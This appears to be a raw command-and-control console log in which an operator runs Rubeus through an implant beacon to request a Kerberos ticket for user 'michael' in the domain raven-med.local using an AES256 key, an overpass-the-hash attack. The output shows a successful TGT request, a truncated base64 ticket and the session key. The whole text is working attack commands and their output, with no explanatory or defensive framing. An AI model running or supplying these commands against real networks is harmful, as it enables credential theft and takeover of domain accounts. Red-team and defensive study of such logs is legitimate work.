 beacon> execute-assembly /opt/red/rubeus.exe asktgt /user:michael /domain:raven-med.local /aes256:8d71c60bd250034b4c5dec618bf951c82761d17e451f8d53ef26784b3c5c6e09 /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe asktgt /user:michael /domain:raven-med.local /aes256:8d71c60bd250034b4c5dec618bf951c82761d17e451f8d53ef26784b3c5c6e09 /nowrap
[+] host called home, sent: 551717 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: 8d71c60bd250034b4c5dec618bf951c82761d17e451f8d53ef26784b3c5c6e09
[*] Building AS-REQ (w/ preauth) for: 'raven-med.local\michael'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFKjCCBSagAwIBBaEDAgEWooIEJzCCBCNhggQfMIIEG6ADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPcmF2ZW4tbWVkLmxvY2Fso4ID2TCCA9WgAwIBEqEDAgECooIDxwSCA8Om7rv3yK1AddL18HK5l
  ServiceName              :  krbtgt/raven-med.local
  ServiceRealm             :  RAVEN-MED.LOCAL
  UserName                 :  michael
  UserRealm                :  RAVEN-MED.LOCAL
  StartTime                :  6/14/2023 7:37:04 PM
  EndTime                  :  6/15/2023 5:37:04 AM
  RenewTill                :  6/21/2023 7:37:04 PM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  DeD8XXsCVn0+lp5r4D726Foh1vo5SWZI3mFo/qNTcn0=
  ASREP (key)              :  8D71C60BD250034B4C5DEC618BF951C82761D17E451F8D53EF26784B3C5C6E09